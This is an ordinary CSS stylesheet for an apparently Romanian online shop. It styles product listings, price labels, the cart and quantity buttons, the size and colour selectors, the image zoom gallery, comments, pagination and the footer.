	margin:20px 8px;
	font-size:20px;
	clear:both;
	}
	
.RightBanner img{
	width:100%;
	height:auto;}

	

	
/*------------------------Home-----------------------*/
	

.Recomended{
	padding:10px 0;
	position:relative;
	text-align:center;
	}

/*--------------------------BOX PROD----------------------------*/


	
.BoxProd{
	width:240px;
	position: relative;
	display: inline-block;
	text-align:center;
	height:400px;
	overflow:hidden;
	font-size:13px;
	}
	 
.ProdLabels{
padding:0 16px;
display:block;
height:24px;
font-size:14px;
text-align:right;
font-weight:bold;
} 

.ProdLabel{
padding:3px 12px;
margin:0 7px 0 0;
border-radius: 24px; 
display:inline-block;
color:#fff;
} 
.LabelDiscount{
background-color:#dc493f;
} 
 
.LabelNew{ 
background-color:#01a7ba;
}
.LabelGift{ 
background-color:#d91515;
}
.LabelGift img{ 
width: 17px;
margin-top: -2px;
}
.LabelGiftProd {
    text-align:center;
    max-width: 200px;
}
.LabelGiftProd img {
    float:none;
}
.ProdusCadou {
    max-width:98%;
    margin-bottom: 5px;
}
.ProdusCadou .thumbnail{
    margin:5px 10px 0 5px;
}
.ProdusCadou .thumbnail img{
    height:78px;
}
.ProdusCadou .dateprod{
    margin-top:5px;
}

.ProdusAsociat{
    margin:5px 2px 0 5px;
	display: inline-block;

}
.ProdusAsociat.active, .ProdusAsociat:hover {
	border: 1px solid #275993;
}
.ProdusAsociat img{
    height:78px;
}
.ProdLabels img,
.ProdLabels svg{
width:21px;
height:21px;
display: inline-block;
margin-bottom:-5px;

}
	
.BoxProdImg{
	display:table-cell;	
	width:220px;
	height:230px;
	vertical-align:middle;
	text-align:center;
}

.BoxProdImg img{max-height:220px;
max-width:220px;
}

.BoxProd:hover{
}

.BoxProdTitle{
	text-align: center;
	margin:0 0 14px 0;
	padding:0 10px;
	display: block;		
	color: rgba(0,0,0,.9);
    margin-top: 4px;
    font-weight: 400;
	height:39px;
	overflow:hidden;
	font-size:13px;
}


.BoxProdPrice{
    font-weight:  700;
	background-color:#f3f8f9;
	display:block;
	padding:9px 0;
	margin:0 12px;
	}
	
.BoxProdPrice del{
	color: #2D3235 !important;}


	.BoxProd .BoxProdSizes{
	opacity:0;
	font-size:12px;
	display:block;
	position:absolute;
	top:5px;
	left:5px;
	}


	.BoxProd:hover .BoxProdSizes{	
	opacity:1;
	}
	
.BoxProdSizes .BoxProdS{
padding:1px 4px;
background-color:#000;
color:#fff;
display:inline-block;
}



/*--------------------------PRODUCT----------------------------*/

.ProductPrice {
	padding:24px 0;
	font-weight:bold;
	font-family: 'Heebo', sans-serif;
}


.ProductPrice .new-price{
}

.ProductPrice .new-price2{
	color:#275993;
	font-size:24px;
}

.CodProd{
	font-size:23px;
padding:0 0 30px 0;}


.numar{
    padding:0 5px;
}

.product-buy-box {

    width: 100%;
    font-size: 12px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #cbcbcb;
    color: #333; 
}

.product-buy-box .product-brand-no {
    font-size: 10px;
    color: #666;
}

.product-buy-box .product-brand-name {
    font-size: 22px;
}

.product-buy-box h1.product-brand-desc {
    font-size: 14px;
    margin: 0px;
    font-weight: normal;
}

.product-buy-box {
    float: left;
    width: 100%;
    font-size: 12px;
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: 2px solid #ede9e9;
    color: #333;
}

.product-buy-box .new-price {
    width: auto;
    float: left;
    font-weight: bold;
    font-size: 24px;
    line-height: 24px;
    color: #275993;
    margin-right: 15px;
}

.product-buy-box .old-price.no-discount {
    text-decoration: none;
}
.product-buy-box .old-price {
    text-decoration: line-through;
    font-size: 24px; 
    color: #666;
}

.product-buy-box #price-info {
    color: #666;
    clear: both;
    float: left;
    font-size: 11px;
}

.clearfix::after {
    clear: both;
}

.product-buy-box.buy-form-field {
    border-bottom: 0px;
    padding-bottom: 0px;
}

.product-buy-box .size-title {
    color: #000;
    text-transform: uppercase;
    margin-bottom: 0px;
}

.multiple-buttons {
    width: 100%;
}

#selectSize .row-size {
    margin-left: -3px;
    margin-right: -4px;
    margin-left: -5px;
}

#selectSize .short {
    position: relative;
    min-height: 1px;
    padding-left: 3.5px;
    padding-right: 3.5px;
    float: left;
}

#selectSize .btn-default {
    margin-top: 7px;
    color: #333;background-color: #eaf0f3;
    padding: 3px 0px;
    font-size: 12px;
    line-height: 1.42857;
    min-width: 50px;
    text-align:center;
}
.btn.sizeSelector{
    font-weight: normal;
}

#selectSize .btn-default.selected {
box-shadow:0 0 0px 2px rgba(0,0,0,.5); 
   /* color: #FFF;*/
}

.btn-marimi, .btn-culori {
    visibility: hidden;
    display:none;
position: absolute;
z-index: -1;
}


#selectSize .culoare .colname{
display:none;
position:absolute;
z-index:4;
top:auto;
left:50%;
bottom:-24px;
width:90px;
margin-left:-45px;
border:1px solid rgba(0,0,0,.5);
background-color:#eee;
}

#selectSize .culoare:hover .colname{
display:block;
}

#selectSize .culoare:hover{
z-index:100;
}

#selectSize .culoare.selected:before, #selectSize .culoare:hover:before {

	/*content:"v";
	color:#fff;*/
}
.btn{
    text-transform: uppercase;
    padding: 5px 15px;
    font-size: 12px;
    line-height: 1.42857;
}

.btn-block {
    display: block;
    width: 100%;
}
.btn-default {
    color: #333;
    background-color: #fff;
    border-color: #666;
}
.btn {
    display: inline-block;
    margin-bottom: 0;
    font-weight: bold;
    text-align: center;
    vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
    padding: 5px 15px;
    font-size: 14px;
    line-height: 1.42857;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.product-buy-box.white-box {
    padding: 20px 10px 5px;
    background: white;
    color: #999;
    text-transform: uppercase;
    border: 0px;
}
.product-buy-box .col-buy {
    width: 75%;
    padding-right: 7px;
    float: left;
}

.icon-freereturn:before{content:"\e900";font-size:45px;line-height:20px}
.icon-originalproducts:before{content:"\e60d";font-size:45px;line-height:20px}
.icon-days:before{content:"\e60c";font-size:45px;line-height:20px}
.product-buy-box .col-fav {
    width: 20%;
    left: 20%;
    padding-left: 8px;
    float: left;
}

.btn-lg {
    padding: 7px 20px;
    font-size: 12px;
    line-height: 1.5;   
}
.btn-primary {
    color: #fff;
    background-color: #275993;
       padding: 15px 0px;
	   max-width:170px;
} 

.ProdComRight {
    display: inline-block;
    height: 44px;
    overflow: hidden;
    margin: 0 auto;
	border-radius:5px;
}

.ButtPlus,
.ButtMinus,
.InputCart,
.ButtAddCart {
    display: inline-block;
    float: left;
    padding: 0 !important;
    margin: 0 !important;
    border: 0;
    text-align: center;
    font-size: 20px;
    height: 44px;
    width: 44px;
    line-height: 44px;
    text-transform: uppercase;
    font-size: 12px;
}
.stockAlert{
    width:186px!important;
    line-height: 18px!important;
    padding-top:7px!important;   
    background-color: #e8b02b!important;
    border-radius: 5px;
    vertical-align: middle;
}
.stockAlert:hover{
    background-color: #dda41d!important;
}
.alerterori{
    display: block;
    padding-top: 4px;
    color: #c00;
}
.contentalerta{ display:none;}
.ButtPlus,
.ButtMinus{
background-color:#197bbd;
color:#fff;
}

.InputCart[type="text"]{
border-radius:0;
border-top:0;
border-bottom:0;}

.ButtAddCart {
    width: 166px;
    color: #fff;
background-color:#197bbd;
    text-transform: uppercase;
    font-family: "Open Sans Condensed", sans-serif;
    font-size: 14px;
    line-height: 41px;
	border-left:1px solid rgba(255,255,255,.4);
}

.ButtPlus:hover,
.ButtMinus:hover,
.ButtAddCart:hover {
    cursor: pointer;
    background-color: #135e90;
    color: #fff;
    outline: 0 !important;
}

.Butt3,
.Butt4 {
	color: #000;
	background-color: #ccc;
	padding: 7px 20px;
	font-size: 12px;
	color:#fff;
	text-transform:uppercase;
	font-weight:bold;
	line-height: 1.5;
	display: inline-block;
	margin:5px 0;
	text-align: center;
	vertical-align: middle;
	cursor: pointer;
	text-transform:uppercase;
	background-image: none;
	border:0;
	border-radius:5px;
}


.Butt3:hover,
.Butt4:hover{	
    background-color: #777;
	color:#fff!important;
}

.product-buy-box .col-fav #add-wishlist-box {
    border-color: #fff;
    height: 50px;
    padding: 0px;
}


.product-buy-box.white-box span {
    float: left;
}
.icon-fastdelivery::before {
    content: "\e60f";
    font-size: 45px;
    line-height: 19px;
    color: #333;
}

/* DivTable.com */
/* DivTable.com */
.divTable{
	display: table;
	width: 1240px;  border-spacing: 10px;
    border-collapse: separate;
	margin-left:-10px;
	margin-right:-10px;
 background-color: #f9fcfd;
 border-top:3px solid #eaf0f3;
 border-bottom:3px solid #eaf0f3;
 
 
 
}
.divTableRow {
	display: table-row;
}
.divTableHeading {
	background-color: #f5f5f5;
	display: table-header-group;
}
.divTableCell, .divTableHead {
	display: table-cell;
	width:50%;
	position:relative;
	padding:40px 60px 60px 60px;
	
}

.ProdCaracteristici img{width: 90px;
float: left;
margin: -9px 19px auto auto;}


.divTableCell:first-child, .divTableHead:first-child {

	
}

.divTableHeading {
	background-color: #EEE;
	display: table-header-group;
	font-weight: bold;
}
.divTableFoot {
	background-color: #EEE;
	display: table-footer-group;
	font-weight: bold;
}
.divTableBody {
	display: table-row-group;
}



.ReviewsZone{
clear:both;
}

.videocenter {
    text-align: center;
    margin: 0 auto;
    display: block;
}

.prodCaracteristic{
border-top:1px solid rgba(0,0,0,.2);
display:block;
}
.prodCaracteristic li{
list-style-position:outside;
list-style-type:none;
border-bottom:1px solid rgba(0,0,0,.2);
display:block;
padding:12px;
}

.prodCaracteristic li b{
width:120px;
display:inline-block;
margin-right: 40px;
border-right:1px solid rgba(0,0,0,.2);
}
 
.ProdNul{
background-color:#ef403d;
padding:14px 50px;
color:#fff;
clear:both;
display:block;
margin-bottom:10px;
}
.ProdScc{
background-color:#5CB85C;
padding:14px 50px;
color:#fff;
clear:both;
display:block;
margin-bottom:10px;
}

.ProdNul .fa{
	margin-right:10px;} 

.ProdMain{
	background-color:#fff;
	padding:10px 10%;
	position:relative;
	height:800px;
	}

	
.ProdTitle{
    font-weight: 700;
	font-size: 1.5em;
	text-transform: uppercase;
	}

	
.ProdContent{
width:525px;
float:right;
font-size:16px;
padding:40px 0;
}
	
.InputCart[type="text"]{
width:40px;
}
	
	
.ProdPrice{
    padding-bottom: 24px;
	font-weight: 400;
	font-size: 16px;
	width:240px;
    border-bottom: 2px solid #F2F4F5;
	display:block;
	overflow:hidden;
	}
	
	
.ProdPrice span{
color:#210859;
	}
	
	
	
.ProdDesc{color: #999;
font-size:12px;
padding:36px 0;
}


.ProdSizes{
	clear:both;
	display:block;
	    font-size: 11px;
    width: 100%;
    color: #999;
    font-style: italic;
	padding:20px 0;
	}

.SizeBox{
display:inline-block;
    cursor: pointer;
    padding: 5px 10px;
	margin:5px 5px 0 0;
    color: #202426;
    border: 2px solid #202426;
    background-color: #FFF;
    text-align: center;
    white-space: nowrap;
    text-transform: uppercase;
    line-height: 18px;
    height: 18px;
    -webkit-transition: 200ms all;
    transition: 200ms all;
    font-weight: 400;
	font-style:normal;
	font-size:12px;}
.ul_size .marime.selected {
    background-color: #5CB85C;
    color:#fff;
}
	
.ProdAdCart{
	height:56px;
	line-height:56px;
	    background-color: #2D3235;
    border: 0px solid #2D3235;
    color: #fff;
	width: 100%;
    margin-bottom: 20px;
    font-weight: 400;
	font-size: 19px;
	text-transform:uppercase;
	text-align:center;
	cursor:pointer;
	}
	
	
	
	
.ProdExpand{
overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:40px;
}


.ProdExpandOpen{overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:240px;}

.ProdExpandOpen1{overflow:hidden;
border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:450px;}

.ProdExpandOpen2{
overflow:hidden;

border-top:2px solid #F2F4F5;
transition:all .3s ease-in;
height:320px;}

.ghidimg {
    width:400px;
    text-align:center;
}	
.ghidimg img{
    height:450px;
}	
.ProdExpandButtOn,
.ProdExpandButtOff{
    padding-top: 8px;
    margin-bottom: 10px;
    cursor: pointer;
    font-weight: 300;
    letter-spacing: .15em;
	display:none;
	}
	

.ProdExpandButtOff{
color:#275993;
}

.ProdExpand .ProdExpandButtOn{
display:block;
}

.ProdExpandOpen .ProdExpandButtOff{
display:block;
}
.ProdExpand1 .ProdExpandButtOn{
display:block;
}

.ProdExpandOpen1 .ProdExpandButtOff{
display:block;
}
.ProdExpandOpen2 .ProdExpandButtOff{
display:block;
}









.size-container{
    opacity: 1;
    visibility: visible;
    height: auto;
    display: block;
	color: #777;
    text-transform: none;
}


.size-container ul {
    display: -webkit-flex;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: space-around;
    -ms-flex-pack: distribute;
    justify-content: space-around;
    border-bottom: 1px solid #f7f7f7;
    padding-bottom: .25rem;
    padding-top: .25rem
}
.size-container ul li {
    text-align: center; 
    font-size: 12px;
    width: 55px;
	    list-style-type: none;
		list-style-position:outside;
		
}
.size-container ul li strong {
    display: block
}

.size-container ul li a b {
    width: 50%;
    display: inline-block;
    max-width: 45px
}
.size-container ul li a mark {
    background: 0 0;
    width: 50%;
    display: inline-block;
    color: inherit
}

.checkboxes {
    border-bottom: none
}
.checkboxes li strong {
    display: block;
    margin-bottom: .15rem
}




.fb-like {
    float: right;
}
.fb_iframe_widget span {
    vertical-align: unset!important;
}

	
	
	
.ProdLeft{width:690px;
position:relative;
float:left;
clear:left;
background-color: #fff;
min-height:600px;
padding:20px 0 0 0;
}

.ProdContent form{
display:block;
margin:0;
padding:0;
}

.ProdContent .ProdLabels{
height:auto;
}
.ShortDesc{
padding:6px 0;
}

.ShortDesc p{
padding:6px 0;
margin:0;
}

.ProdSocialButt{
	padding:45px 12px 0 0 ;
	height:30px;
	display:inline-block;
	float:left;
	overflow:hidden;
	}
 
.ProdSocial{
	display:block;
	clear:both;
	height:84px;
	}
	

.wlistadd,
.wlistremove{
background:none;
outline:0;
border:0;
cursor:pointer;
font-size:16px;
line-height:29px;
}


.wlistadd span,
.wlistremove span{
font-size:29px;
margin-top:-3px;
margin-right:9px;
float:left;
}

.wlistadd{color:#275993;}	
.wlistremove{color:green;} 


/*----------------------Galerie Prod----------------------*/

.GalleryProd{
width:620px;/*
position:relative;*/
	}
	
	
.GalleryProdImg{
	position:relative;
	

display:inline-block;
margin:10px;
	width:280px;
}
.GalleryProdImg img{
	max-width:280px;
	max-height:422px;
	cursor:pointer;}
	
	
	
	
	
	
	

/*-------------------------Prod Gallery SuperZoom---------------------------*/
	
	
.ImgZoom{
	top:0;
	left:0;
	bottom:0;
	right:0;
	display:none;
	position:fixed;
z-index: 219;
	background-color: #fff;
	text-align: center;	
	/*cursor:url(cursminus.png), pointer;*/
	overflow: hidden;
	text-align:center;
	}
	 

	.ImgZoomOpen{
		display:block;}

	
.ImgZoomImg{
    overflow:auto;
	position:absolute;
	top:0;
	bottom:0;
	left:0;
	right:-20px;	
	z-index:3;
	display:block;
	text-align:center;
}




.ImgZoomImg img{
	/*height:200%;*/
	width:100%;
	display:none;
	} 
	

#radiogall1{
left:44%;}

#radiogall2{
left:48%;}

	
.ImgZoomImg input{
display:none;
}	
	
.ImgZoomImg input[type="radio"]:checked+img{
display:block;
}
	
.CloseButt{
	width:55px;
	height:55px;
	font-weight:bold;		
	right:20px;
	top:20px;
	z-index:10;
	position:absolute;
	cursor:pointer;
}

.CloseButt:before{
	content:'';
	position:absolute;
	top:26px;
	left:12px;
	height:2px;
	width:30px;
	-ms-transform: rotate(-45deg); 
	-webkit-transform: rotate(-45deg); 
	transform: rotate(-45deg);		
	transform-origin:50% 50%;
	-ms-transform-origin:50% 50%; /* IE 9 */
	-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
	background-color:#000;
	z-index:1;
	transition:all .5s;
	}

.CloseButt:after{
	content:'';
	position:absolute;
	top:26px;
	left:12px;
	height:2px;
	width:30px;
	-ms-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg); 
	transform: rotate(45deg);		
	transform-origin:50% 50%;
	-ms-transform-origin:50% 50%; /* IE 9 */
	-webkit-transform-origin:50% 50%; /* Chrome, Safari, Opera */
	background-color:#000;
	z-index:2;
	transition:all .5s;
	}	
	
.CloseButt:hover:before{	-ms-transform: rotate(45deg); 
	-webkit-transform: rotate(45deg); 
	transform: rotate(45deg);	}
	 
.CloseButt:hover:after{	-ms-transform: rotate(135deg); 
	-webkit-transform: rotate(135deg); 
	transform: rotate(135deg);	
	}	
.ImgZoomNav{
	position:absolute;
	top:30px;
	left:50%;
	width:200px;
	margin-left:-100px;
	text-align:center;
	z-index:10;
	}	
	
	
.ImgZoomNav label {
border:1px solid #fff;
background-color:#ddd;
display:inline-block;
width:14px;
height:14px;
border-radius:10px;
margin:4px;

}
	
/*----------------------Produse Recomandate----------------------*/	

.ProdRecomandate{
position:relative;
clear:both;
padding:30px 0;
text-align:center;
} 

.SupProdRec{
height:400px;
overflow:hidden;
}

.ProdRecContent{
height:570px;
overflow:auto;			
white-space: nowrap;
padding-top:10px;
}

.ProdRecContent .BoxProd{
display:inline-block;
float:none;
white-space: normal;
}

/*--------------------------Form--------------------------*/


.Butt2,		
.Butt1{
	display:inline-block;
	/*height:40px;*/
	line-height:42px;
	padding:0 26px;
	color:#fff;
	cursor:pointer;
	border:0;	
	background-color:#197bbd;
	font-size: 12px;
	text-transform:uppercase;
	font-weight:bold;
	margin:2px;
	border-radius:5px;
	vertical-align:middle;
	  -webkit-appearance: none;
	
	
	 -moz-user-select: none;
   -khtml-user-select: none;
   -webkit-user-select: none;

   /*
     Introduced in IE 10.
     See http://ie.microsoft.com/testdrive/HTML5/msUserSelect/
   */
   -ms-user-select: none;
   user-select: none;
    -webkit-touch-callout: none; /* iOS Safari */
    -webkit-user-select: none; /* Safari */
     -khtml-user-select: none; /* Konqueror HTML */
       -moz-user-select: none; /* Firefox */
        -ms-user-select: none; /* Internet Explorer/Edge */
            user-select: none; /* Non-prefixed version, currently
                                  supported by Chrome and Opera */
} 
		
		
.Butt2{	
	background-color: #ccc;
}

.Butt2:hover,
.Butt1:hover{
	background-color: #135e90;
	color:#fff;

		}	
		
		
/************************************SHOPCART**********************/
    
    .BoxShopAddress{
border-bottom:1px solid #ccc;
padding:24px;
position:relative;
}

.BoxShopAddress label{
cursor:pointer;
display:block;
}

.BoxShopAddress:hover{background-color:#eee;}

.BoxShopAddress input[type="radio"]{
float:left;

}
        
.ButtonsBar{
    padding: 0;
    text-align:center;
    }   
        
.radiofloat {
    display:inline-block;
    text-transform: uppercase;
    padding:10px 0;
	margin-right:60px;
}



.CartIcons{
    width:100%;
    height:70px;
    border: 1px solid #275993;
    margin:10px 0;
    text-align:center;
}
.CartIcon {
    color:#275993;
    font-weight:bold;
    width:32.5%;
    height:100%;
    display:inline-block;

}
.CartIcon img{
    padding-top:5px;
   width:30px;
    }
.BarRight {
    border-right: 1px solid #275993;
    height: 45px;
    display: inline-block;
    margin-top: 10px;
}


	
	
	
.TableContent{

width:100%;
margin-bottom: 10px;
text-align:left;
}


.TableContent th{
padding:20px 8px;
background-color: #98c2d1;
font-size:14px;
border-bottom:3px solid #fff;
color:#fff;
}	
	
.TableContent td{padding:8px;


}

.TableContent td{}

	
.TableContent tr:nth-child(odd)		{     background-color: #f3f8f9;}
.TableContent tr:nth-child(even)		{ background-color:#fff; }


.CenterColl{
text-align:center;}



.TableInt{
font-size: 14px;
width:100%;
margin: 10px 0;
border-top:1px solid rgba(0, 0, 0, .3);
border-left:1px solid rgba(0, 0, 0, .3);}


.TableInt th{
padding:20px 10px;
background-color: #eee;
text-align: center;
}	
	
.TableInt td{padding:10px;
border-bottom:1px solid rgba(0, 0, 0, .3);
border-right:1px solid rgba(0, 0, 0, .3);
text-align: center;
}
	
	

label{
	display:block;
	text-transform:uppercase;
    vertical-align: top;
	font-size:12px;
	line-height:14px;
	padding:6px;
}

label img{
height:24px;
float:left;
margin-right:20px;
}
		
label span{
color: red !important;}

#NewAdr {
    padding-top:20px;
}



/*----------------------Contact-----------------*/

.ContactForm{
	max-width:570px;
	float:left;
	
	}
	
.ContactForm p{
	display:block;
	text-align:center;
	}

	
.ContactAddress{
width:500px;
margin-top:32px;
padding:50px;
float:right;
border: 1px solid rgba(0, 0, 0, .1);
background-color:#fff;
}

.ContactMap{
	   
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);

	}
	
	
/*---------------------------Bottom------------------------*/
.Bottom{   	   
	padding:20px 0 0 0;
	color:rgba(0, 0, 0, 1);
text-align:center;
	clear:both;	
	/*
	box-shadow:inset 0 0 10px rgba(0,0,0,.1);
	*/
	}
	
.BottomMenu{display:block;
float:none;
margin:20px auto 0 auto;
padding: 21px 0; 
width:auto;
line-height:32px;
	background-color:#f3f8f9;
font-weight: 400;
}

.BottomMenu a{
display:inline-block;
padding:0 20px;
color:rgba(0, 0 ,0, .9);
}


.BottomMenu a:hover{
color:#3ab519;
}



.BottomMenu a:last-child{

border-right:0;
}
	

	


	

footer{
padding:0;
line-height:30px;
text-align:center;
color:rgba(0,0,0,.5);
max-width:1220px;
margin:20px auto 40px auto;
}
	
footer span,
footer a{
display:inline-block;
padding:0 15px;
overflow:hidden;
vertical-align:top;
}

footer svg{
	height:24px;
	width:24px;
margin-bottom:-6px;
}
 
footer svg path{
fill: rgba(0,0,0,.3);
}



.Copyright{
margin-left:270px;}

.PoweredBy{
display:inline-block;
margin-bottom:-12px;
margin-right:10px;
}

.PoweredBy img{
	width:90px;
	height:34px;
	margin-bottom:-10px;
	}
		
.BottomSocial{
	display:inline-block;
	vertical-align:top;
	overflow:hidden; 
	width:370px;
	height:114px;	
	text-align:center;
	padding:18px 0 0 0;
	margin:8px;	
	background-color:#f3f8f9;
	}

.BottomSocial a{
color:#000; 
}

.BottomSocial b{
font-size:29px;
font-weight:300;}
.BottomSocial a span{
color:#275993;}
.BottomSocial svg{
	height:18px;
	margin:4px 10px;
}   

.BottomSocial path{
	fill:rgba(0,0,0,.7);
}


.Newsletter{
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	width: 828px;
	height: 114px;
	text-align: center;
	padding: 0px 0 0 0;
	margin:8px 2px;	
	background-color:#fff;
	border:9px solid #eaf0f3;
}

.Newsletter h2 {
    padding: 12px 0 8px 0;
} 


.Newsletter input[type="text"]{
width:180px;
}

.NwsInput:focus{	
	color:rgba(0, 0, 0, 1);
	background-color:rgba(255, 255, 255, 1);
}

.NwsGo{
	background-color:#385577;
	color:#fff;
	float:left;
		display:inline-block;	
		line-height:44px;
		height:44px;
		outline:0;
		margin:0;
		padding:0 24px;
		text-align:center;
		overflow:hidden;
		cursor:pointer;
	border:0;
font-weight:bold;
}

.NwsGo:hover{
	background-color:rgba(0, 0, 0, 1);
	color:#fff;
} 
 
 
.HomeSquare{
		display:block; 
	margin: 10px auto ;
	clear:both;
	position:relative;
	
		}	
		
	
	 
.HomeSquare .SquareBoxBig,
.HomeSquare .SquareBoxBig2{
overflow:hidden;
/*width:1220px;*/
width:600px;
height:300px;
/*display:block;*/
display:inline-block;
margin:20px  auto;
position:relative;
background-color:#eaf0f3;
line-height:34px;
background-size:100% 100%;
}

.HomeSquare .SquareBoxBig span,
.HomeSquare .SquareBoxBig2 span{
	font-size:16px;
	display:block;
}

.HomeSquare .HomeSquareLabel{
color:#275993;
}

.HomeSquare .SquareBoxBig .HomeSquareImg{
position:absolute;
top:0;
left:0;
bottom:0;
/*width:400px;*/
width:300px;
overflow:hidden;
}

.HomeSquare .SquareBoxBig2 .HomeSquareImg{
position:absolute;
top:0;
right:0;
bottom:0;
/*width:400px;*/
width:300px;
overflow:hidden;
}

.HomeSquareImg img{
max-height:100%;
}
	
.HomeSquare .SquareBoxBig .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	/*left:530px;*/
	left:320px;
	bottom:0;
	right:50px;
	letter-spacing:2px;
	/*font-size:37px;*/
	font-size:34px;
	color:#000;
	text-transform:uppercase;
	padding:34px 0 0 0;
	line-height:32px;
	font-family: 'Heebo', sans-serif;
	font-weight:400;
	}	 	
	
.HomeSquare .SquareBoxBig2 .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	/*right:530px;*/
	right:300px;
	bottom:0;
	/*left:50px;*/
	left:36px;
	letter-spacing:2px;
	/*font-size:37px;*/
	font-size:34px;
	color:#000;
	text-transform:uppercase;
	padding:34px 0 0 0;
	line-height:34px;
	font-family: 'Heebo', sans-serif;
	font-weight:400;
	/*text-align:right;*/
	text-align:left;
	}

	.HomeSquare .SquareTitle p{
	margin:0;
	padding:0;}
	

	
	
.HomeSquare .SquareBoxBig  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxBig2  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxSmall .SquareTitle   .SquareButton{
/*padding:18px;*/
padding:12px;
border:1px solid #777;
display:inline-block;
}


	
.HomeSquare .SquareBoxBig:hover  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxBig2:hover  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxSmall:hover .SquareTitle   .SquareButton{
border:1px solid #000;;

}

/*----------------Casete Info-------------------*/

.BoxesInfo{
max-width:1220px;
margin:10px auto;
height:140px;
}

.BoxInfo{
width:200px;
height:60px;
line-height:18px;
//border:1px solid rgba(0,0,0,.2);
padding:40px 60px 40px 136px;
display:inline-block;
margin:0 16px 0 0;
float:left;
background-color:#efefef;
position:relative;
font-size:13px;
}

.BoxInfo:last-child{
margin:0;
float:right;
}

.BoxInfoTitle{
display:block;
padding:0 0 12px 0;
font-size:18px;
}

.BoxInfoIcon{
position:absolute;
z-index:2;
width:130px;
top:23px;
left:0;
bottom:23px;
padding:10px 0;
display:block;
text-align:center;
}

.BoxInfoIcon svg{
width:66px;
height:66px;
opacity:.2;
}

/*------------------Comentarii------------------*/

.Comment{
	padding:40px 30px 40px 10px;}

.CommentInfo{
	padding:50px 0;
	text-align:center;
	}	

.CommentBox{ 
	margin:4px 0px;
	min-height:100px;
	clear:both;
	}
	
.CommentBoxImg{
	float: left;
	width: 40px;
	height: 40px;
	background-color: #fff;
	border: 1px dotted #777;
	overflow: hidden;
	text-align: center;
	border-radius:40px;
	line-height:40px;
	font-size:30px;
	color: #ccc;
}

.CommentBoxImg img{ 
	height: 50px;
}	
	
.CommentBoxTop{	border-top: 1px dotted #777;
	border-bottom: 1px dotted #777;
	float:right;
	width:490px;
	padding:6px 20px;
margin-top:5px;
font-weight:300; 
	
	}
	
.CommentData{ 
	font-style:italic;
	color:#999;
	display:inline-block; 
	padding:0 20px  0 0;
	font-size:10px;
	}
	
.CommentName{		color:#999;	font-size:10px;
	display:inline-block;	padding:0 20px  0 0;	font-style:italic; } 
	
.CommentTitle{color:#000;
	display:block;	font-size:12px;}

.CommentBoxTxt{
	padding:10px 0 20px 0;
	font-size: 12px;
	clear:both;color:#999;
	}


.AddComment{
	display:block;
	background-color:#fff;
	width:240px;
	line-height:32px;
	letter-spacing: 2px;
    text-transform: uppercase;
	font-weight:400;
	font-size:12px;
	color:#333;
	border:0;
	outline:0;
	margin:0 auto;
	cursor:pointer;
	border:2px solid #333;  
	
	}
	
.AddComment:hover{
	background-color: #275993;
	border:2px solid #275993; 
	color:#fff;
}




.AddComment2{
	display:block;
	background-color:#fff;
	width:240px;
	line-height:32px;
	letter-spacing: 2px;
    text-transform: uppercase;
	font-weight:400;
	font-size:12px;
	color:#333;
	border:0;
	outline:0;
	margin:0 auto;
	cursor:pointer;
	border:2px solid #333; 
	text-align:center;
	
	}
	
.AddComment2:hover{
	background-color: #275993;
	border:2px solid #275993; 
	color:#fff;
}



/*----------Brands2----------*/

.Brands{	
	text-align:center;
	width:auto;
	height:70px; 
	overflow:hidden;
	padding:30px 60px 0 60px;
	border:1px solid #fff;
	}

	
	.BrandsInt{
	white-space:nowrap;
	overflow:auto;
	height:140px;
	  scroll-snap-points-x: repeat(114px);
   scroll-snap-type: mandatory;
	}
	
	
	
	
	.Brands a{
		margin:0 10px;		
		height:70px;
		width:70px;
		display:inline-block;
		background-color:#fff; 

		/*-webkit-filter: grayscale(100%) ; 
    filter: grayscale(100%) ;*/
		}
		
			.Brands a img{
				width:100%;}
	
	
.Brands a:hover{	     
  -webkit-filter: grayscale(0%);
	}
	
.ButtAllBrands{
padding:0 40px 0 0;
text-align: right;
margin:0 auto;
font-size: 14px;
display: block;
clear:both;
color: rgba(0, 0, 0, 1);
text-decoration:underline;
}

.ButtAllBrands:hover{
color:#f70;
text-decoration:underline;
}


/*------------------------Paginarea------------------------*/




.Paging{
	clear:both;
	display:block;
	margin:30px 0 0 0;
	padding:10px 0;	
	text-align:center;
		border-top:2px solid #eaf0f3;

	} 
	

.Paging a{ 
	text-align:center;
	padding:8px 10px;
	height:16px;	
	line-height:14px;
	font-size:14px;
	border:1px solid rgba(0,0,0, .1);
	color:rgba(0,0,0, .4);
	text-decoration:none;
	display:inline-block;
	margin:4px;
	overflow:hidden;
	vertical-align:top;
	font-family:arial;
	}
	
		
.Paging a:hover,
.Paging .PagActive{
	color:rgba(0,0,0, 1);
	background-color: #eaf0f3;}





	

.blogs {
	color:#fff;line-height:30px;padding-left:30px;
}
.blogs:hover {
	color:#275993;
}



.hico{
float:left;
margin-right:10px;
display:block;
width:52px;
height:52px;
line-height:52px;
font-size:28px;
color:#fff;
margin-right:12px;
text-align:center;
}

.hico .fa{
display:block;
width:52px;
height:52px;
line-height:52px;
color:#fff;
}
.hico img,
.hico svg{
max-width:52px;
max-height:52px;
border:0;
} 

.hico svg path{
fill:#fff;
}

.BottomZone{
background-color:#000;
color:#fff;
}

